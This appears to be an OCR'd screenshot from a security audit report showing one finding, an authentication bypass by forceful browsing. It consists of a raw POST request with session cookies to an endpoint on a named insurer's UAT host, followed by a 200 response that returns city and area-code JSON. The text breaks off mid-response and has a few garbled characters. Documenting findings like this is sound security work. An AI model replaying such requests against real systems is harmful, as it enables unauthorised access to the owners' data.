 Finding Ref No – 02: Authentication Bypass via Forceful Browsing
Go Cancel < > Target: https://uat.aia.com.cn ?
Request
Raw Params Headers Hex
POST /mypage/email/initService/ HTTP/1.1
Host: uat.aia.com.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
AMCV_E10E525A5481ADEC0A4C98C6%40AdobeOrg=281789898%7CMCIDTS%7C18009%
7CMCMID%7C47503014684886443194815263088720303558%7CMCAID%7CNONE%7CM
COPTOUT-1555931215s%7CNONE%7CvVersion%7C4.1.0%7CMCAAMLH-1556528815%7C
11%7CMCAAMB-1556528815%7Cj8Odv6LonN4r3an7LhD3WZrU1bUpAkFkkiY1ncBR96t2PTI;
_ga=GA1.3.93897788.1554360699; _gid=GA1.3.976206733.1555902995;
JSESSIONID=0000YURJmQ8HCshBBNs7NwOQ4ck:18hjeh4f4;
AMCVS_E10E525A5481ADEC0A4C98C6%40AdobeOrg=1; __atuvc=1%7C17
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 22 Apr 2019 14:41:46 GMT
Strict-Transport-Security: max-age=31536000; includeSubDomains; preload
X-Content-Type-Options: nosniff
Access-Control-Allow-Origin: *
Pragma: No-cache
Cache-Control: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
X-Content-Type-Options: nosniff
Content-Security-Policy: self'
X-XSS-Protection: 1; mode=block
X-Content-Security-Policy: default-src 'self';
X-Permitted-Cross-Domain-Policies: none
Referrer-Policy: strict-origin-when-cross-origin
X-Frame-Options: ALLOW-FROM https://uat.aia.com.cn/
Connection: close
Content-Type: application/json;charset=UTF-8
Content-Language: en-US
Content-Length: 14746
{"data":[{"area_code":"0986","id":"82","location":{"city":"上海","city_code":"SH","district":"上海","district_code":"SH","province":"上海","province_code":"SH"}},{"area_
code":"1186","id":"83","location":{"city":"北京","city_code":"BJ","district":"□□□京","district_code":"BJ","province":"北京","province_code":"BJ"}},{"area_code":"1086",
"id":"84","location":{"city":"深圳","city_code":"SZ","district":"深圳","district_code":"SZ","province":"广东","province_code":"GD"}},{"area_code":"2686","id":"85","locati
on":{"city":"佛山","city_code":"FS","district":"三水","district_code":"SS","province":"广东","province_code":"GD"}},{"area_code":"2686","id":"86","location":{"city":"佛山
","city_code":"FS","district":"禅城","district_code":"CC","province":"广东","province_code":"GD"}},{"area_code":"2686","id":"87","location":{"city":"佛山","city_code":"
FS","district":"顺□□","district_code":"SD","province":"广东","province_code":"GD"}},{"area_code":"2686","id":"88","location":{"city":"佛山","city_code":"FS","district":"